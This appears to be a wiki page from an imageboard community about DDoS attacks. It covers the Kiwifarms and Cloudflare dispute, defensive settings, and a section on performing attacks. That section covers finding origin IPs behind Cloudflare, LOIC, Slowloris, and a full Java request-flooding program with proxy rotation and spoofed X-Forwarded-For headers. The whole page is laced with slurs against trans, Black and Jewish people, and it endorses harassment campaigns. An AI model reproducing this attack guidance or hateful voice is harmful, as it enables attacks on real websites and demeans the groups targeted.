├ /markup/ HTML • CSS • XML
├ /low_level/ Assembly • C • C++ • C# • Holy C • Rust
├ /high_level/ Java • Go • PHP • Python • SQL • Bash • JavaScript • PowerShell • ActionScript • Scratch • Ruby • Lua • P
└ /tutorials/ C • C++ • C# • Java • Rust
DDoS

This page is for educational purposes only.


DDoSing, or Distributed Denial of Service attacking, is when a system's servers are intentionally overloaded, commonly by means of botting and/or coordinated attacks on a site's proxy, with the intention of making the site nearly or entirely unusable, usually due to political or personal motivations.
While it is illegal in many countries, both the penalty and enforcement of said laws are often very lackluster, as DDoSing itself is usually SNCA. In the current age of inescapable internet drama, the ease of DDoSing makes it so that any site with enemies is almost guaranteed to be raped, either by enemies of the site itself or even for no reason at all. This has created an ecosystem in which every slightly controversial website absolutely requires a DDoS mitigation service (such as Cloudflare) just to exist without being nuked into oblivion by salty trannies and spergs. As of 2026, most sites in the Soysphere use Cloudflare. In the older internet, that was all that was needed to make DDoSing a non-issue for chuddy sites like ours. Unfortunately, that is no longer the case, as trannies are indeed obsessed enough to try to bypass these services.
You will NOT DDoS sites you don't like, as it will most likely fail, and because it is a heckin' crime. If what is posted to said site is illegal or controversial, you should instead harass their mitigation service until they are dropped, or simply report the site to the police.
Getting Dropped[edit | edit source]
Back in 2022, an attention-whoring tranny streamer and activist by the name of Lucas (Keffals) Sorrenti decided to take it upon ximself to create a brand-new avenue of DDoSing sites that hurt xis feelings-- xe employed cancel culture in a way never seen before. Lucas coerced Cloudflare into dropping the infamous tranny orbiting website Kiwifarms from the service, which was done by constantly harassing the service providers, employees, and investors of the company about how they are LITERALLY raping and murdering transgender babies and eating them by allowing the horrible groomer hunting platform of Kiwifarms to go unraped. At first, Cloudflare tried to suck lolbertarian cock and laugh at the troons, but eventually they had caused enough of a media stir that Cloudflare had to bend over out of fear to preserve their ESG score.
With Cloudflare out of the way, the trannies could resume their DDoSing in peace. Meanwhile, Joshua "Null" Moon, current head honcho of Kiwifarms, began ruthlessly sperging out over this takedown on his many accounts and calling for Kiwifarms to be reinstated. This was seen, in the meantime, as a tranny win, and had proven to become a trend in faggot harassment campaigns. Going forward, trannies would ruthlessly annoy and provoke service providers for literal years over their support of Chud sites, only ending when said sites turned to the Third-World ARYANS of Russia to save them, or until the sites were dropped. This incident went on to revolutionize combat against things people didn't like and set a bar for obsession.
Kiwifarms was later reinstated under a Russian site called DDoS-Guard (which later dropped them), and currently operates under its own "DDoS retarding software". This, considering Keffals' latest failures, controversies of grooming, and inevitable fall from popularity, is considered an infallible Aryan Victory.
DDoSing of the Sharty[edit | edit source]
the Sharty is still DDoSed sometimes, as Cloudflare must be toggled on and off and is not always active, likely because it is charged per hour or something and because (current admin) is broke. These attacks could be from a multitude of people, such as disgruntled 'teens, Discord trannies, Der Jarty, or the █████ ██████ ████████. The site usually runs smoothly when Cloudflare is enabled, and is rarely attacked even when vulnerable, though some obsessed niggers may still try to take down the site from time to time. Future attacks are unlikely unless a new troon is provoked and calls upon their nigger hordes to get us dropped, but that probably won't happen.
Ronald, the owner of the shiny splinter/bunker site, and creator of babybot, was thought to be responsible for occasional DDoSes via his botnets. This has NOT been verified by Snopes and is purely is speculation, thoughever.
How to prevent a DDoS attack[edit | edit source]
There are several ways to avoid a DDoS attack, without using Kikeflare.
Reverse proxy[edit | edit source]
A reverse proxy, such as NGINX or HAProxy can be used to drop suspicious IPs, forward only clean traffic to application servers, and apply rate limiting.
limit_req_zone $binary_remote_addr zone=mylimit:10m rate=10r/s;
server {
location / {
limit_req zone=mylimit burst=20 nodelay;
}
}
Geoblocking[edit | edit source]
Geoblocking is when a site restricts access to the site from a select few countries. In terms of the Soysphere, geoblocked IPs are usually from countries that lose countrywars, or obviously negative places like India or (((Israel))).
Web Application Firewall[edit | edit source]
A web application firewall can be used to block SQL injections, XSS, and common bot behaviours.
SYN flood protection[edit | edit source]
Kernel-level TCP protection can be used to mitigate SYN floods.
# Enable SYN cookies sysctl -w net.ipv4.tcp_syncookies=1 # Limit backlog sysctl -w net.ipv4.tcp_max_syn_backlog=2048
Protective frameworks[edit | edit source]
Protective frameworks like Fail2Ban and Crowdsec can be used to block suspicious activity and scan log files, as well as dynamic updating of firewall rules.
Performing a DDoS attack[edit | edit source]
If your target is using a Web Application Firewall such as Cloudflare, consider searching for the origin IP of the server. This can be done with censys as well as dnsdumpster A well-configured Cloudflare setup will verify connections at the origin IP to only accept traffic from Cloudflare edge proxy servers. However, this only affects HTTP traffic and not TCP, but you can apply the Slow Loris technique described below if the origin server has an exposed HTTP web server.
Several programs exist to help with stress testing your applications.
LOIC[edit | edit source]
Low Orbit Ion Cannon (LOIC) (version built from github source code that is not flagged by antivirus software and that also has a neat little manual and remote control via irc capabilities) and High Orbit Ion Cannon (HOIC), written in C#, are capable of performing DDoS attacks. It has been successfully used by the hacker known as Anonymous in attacks against Amazon servers.[1] LOIC is dated, modern alternatives have since been made.
Slow Loris[edit | edit source]
Slow Loris is a low-bandwidth DoS tool. It opens a bunch of HTTP connections and tries to maintain them in an open state by sending partial HTTP requests, preventing sockets from closing.[2]
It can be more effective than LOIC for taking down web servers, depending on their configuration and bandwidth bottlenecks, does not stress the hardware that much but keeps the connection pool filled. It has stealth advantages as well, as log files are not produced on web servers before the connections are closed, so it can be difficult or impossible for a systems administrator to detect slow loris. Think of it as an equivalent of SYN flood but over HTTP.[3]
It can also be used for fingerprinting the server, as the database may allow fewer connections than the web server.[3] This can help in Captain Gemming the website up.
2pacalypse 2.4[edit | edit source]

Shieeeeet mane all dem pedotroons botta be BTFO nigga, ya'll better wise up before my crew ride up and DDoS ya'll white demons ong. Botnets primed nigga. On my momma you niggas boutta be fuckin 'aped nigga.
2pacalypse be a software dat can DDoS NIGGAs when you press dat button. It doesn't actually do anything but can be used to troll the target of the DDoS by claiming the nigger cyberweapon took down their shit on social media.
Custom attacks[edit | edit source]
There are many pieces of software out there that can be used to simulate a realistic DDoS attack for purely testing purposes only (and nothing else as that would be illegal). In DDoS attacks, often IP spoofing must be used as well.
This is some example code in Java that could simulate such an attack.
package party.soyjak.tools;
import java.io.OutputStream;
import java.net.HttpURLConnection;
import java.net.InetSocketAddress;
import java.net.Proxy;
import java.net.URL;
import java.util.Random;
import java.util.concurrent.ExecutorService;
import java.util.concurrent.Executors;
import java.util.concurrent.TimeUnit;
/**
* LoadSimulator tests load against a server.
*
public class LoadSimulator {
// Change this to your local / staging test server.
private static final String TARGET_URL = "http://localhost:8080/test";
// Number of concurrent simulated clients
private static final int THREAD_COUNT = 200;
// Number of requests each thread will send
private static final int REQUESTS_PER_THREAD = 500;
private static final String[] USER_AGENTS = {
"Mozilla/5.0 (Windows NT 10.0; Win64; x64)",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)",
"Mozilla/5.0 (Linux; Android 11)",
"curl/7.68.0",
"Wget/1.20.3 (linux-gnu)"
};
private static final Random random = new Random();
/**
* Optional proxy list.
*
* If you want to route requests through proxies you control (for example,
* a farm of test proxy servers), you can add addresses here in the format
* "host:port". Leave empty to make direct connections.
*
* WARNING: Only use proxies you own/control or have explicit permission to use.
*/
private static final String[] PROXIES = {
// "127.0.0.1:8888",
// "10.0.0.2:3128"
};
/**
* Main function of the program.
*
* @param args Command line arguments
*/
public static void main(String[] args) {
ExecutorService executor = Executors.newFixedThreadPool(THREAD_COUNT);
for (int i = 0; i < THREAD_COUNT; i++) {
executor.execute(() -> {
for (int j = 0; j < REQUESTS_PER_THREAD; j++) {
simulateRequest();
try {
// Random small delay to avoid perfectly synchronised bursts.
Thread.sleep(random.nextInt(50)); // 0–49 ms
} catch (InterruptedException e) {
Thread.currentThread().interrupt();
return;
}
}
});
}
executor.shutdown();
try {
// Wait up to 10 minutes for tasks to finish (adjust as needed).
if (!executor.awaitTermination(10, TimeUnit.MINUTES)) {
executor.shutdownNow();
System.err.printf("Timed out waiting for tasks to finish; forced shutdown.%n");
} else {
System.out.printf("All tasks completed.%n");
}
} catch (InterruptedException e) {
executor.shutdownNow();
Thread.currentThread().interrupt();
System.err.printf("Interrupted while waiting for termination: %s%n", e.getMessage());
}
}
/**
* Simulates a request.
*/
private static void simulateRequest() {
HttpURLConnection conn = null;
try {
URL url = new URL(TARGET_URL);
// If you want to route through a proxy list (only proxies you control),
// pick one at random. Leave PROXIES empty to connect directly.
if (PROXIES.length > 0) {
String proxySpec = PROXIES[random.nextInt(PROXIES.length)];
String[] parts = proxySpec.split(":");
String host = parts[0];
int port = Integer.parseInt(parts[1]);
Proxy proxy = new Proxy(Proxy.Type.HTTP, new InetSocketAddress(host, port));
conn = (HttpURLConnection) url.openConnection(proxy);
} else {
conn = (HttpURLConnection) url.openConnection();
}
boolean usePost = random.nextBoolean();
conn.setRequestMethod(usePost ? "POST" : "GET");
conn.setConnectTimeout(2000);
conn.setReadTimeout(2000);
conn.setRequestProperty("User-Agent", USER_AGENTS[random.nextInt(USER_AGENTS.length)]);
String fakeIp = String.format("%d.%d.%d.%d",
random.nextInt(256), random.nextInt(256),
random.nextInt(256), random.nextInt(256));
conn.setRequestProperty("X-Forwarded-For", fakeIp);
if (usePost) {
conn.setDoOutput(true);
String data = String.format("field=%d", random.nextInt(10_000));
byte[] out = data.getBytes("UTF-8");
conn.setRequestProperty("Content-Type", "application/x-www-form-urlencoded");
conn.setRequestProperty("Content-Length", Integer.toString(out.length));
try (OutputStream os = conn.getOutputStream()) {
os.write(out);
os.flush();
}
}
int responseCode = conn.getResponseCode();
System.out.printf("Response Code: %d (X-Forwarded-For: %s)%n", responseCode, fakeIp);
conn.disconnect();
} catch (Exception e) {
System.err.printf("Request failed: %s%n", e.getMessage());
if (conn != null) {
try {
conn.disconnect();
} catch (Exception e) {
System.err.println(e.getMessage());
}
}
}
}
}
See also[edit | edit source]
Snopes
- ↑ https://www.bbc.co.uk/news/technology-11957367
- ↑ en.wikipedia.org/wiki/Slowloris_(cyber_attack)
- ↑ 3.0 3.1 https://web.archive.org/web/20150426090206/http://ha.ckers.org/slowloris
|
DDoS |
 "Once I've had enough I'm going to JSID instead of passing it on or selling it." |
Related Figures and EntitiesQuote (detractor perspective) ♦ Froot ♦ Mustard ♦ Soysneed ♦ Limeade (fired) ♦ Cobblestone ♦ Warrior-Z ♦ BBQ Sauce ♦ Broot |
|---|---|---|
Major Events and ControversiesQuotecord ♦ 1/28 or Cacacaust ♦ Brownocaust ♦ Wikifur incident ♦ Nuuru ♦ Soybooru Crisis ♦ /bpa/ ♦ Great Handover ♦ February 2026 crisis (QLMJEYLA) ♦ acking of /nate/ | ||
➜ /languages
➜ /software
├ /imageboards/ nusoi • Vichan • Yotsuba • OpenYotsuba
├ /operating_systems/ Windows • Linux • Ubuntu • Linux Mint • Android • TempleOS • BSD
├ /applications/ Web Browser • Photoshop • Flash • MS Paint • IRC
├ /dev/ Free-software license • Game development • Vim
└ /misc/ Babybot • McChallenge • CAPTCHA • Systemd • RAID • Ricing • 4get • Snarkysnappydoxingtool.bat • JS Paint • Soyjak Party Enhanced
➜ /cyb
➜ /ai
└ ChatGPT • Gemini • Grok • Vibe coding • Generative AI • Stable Diffusion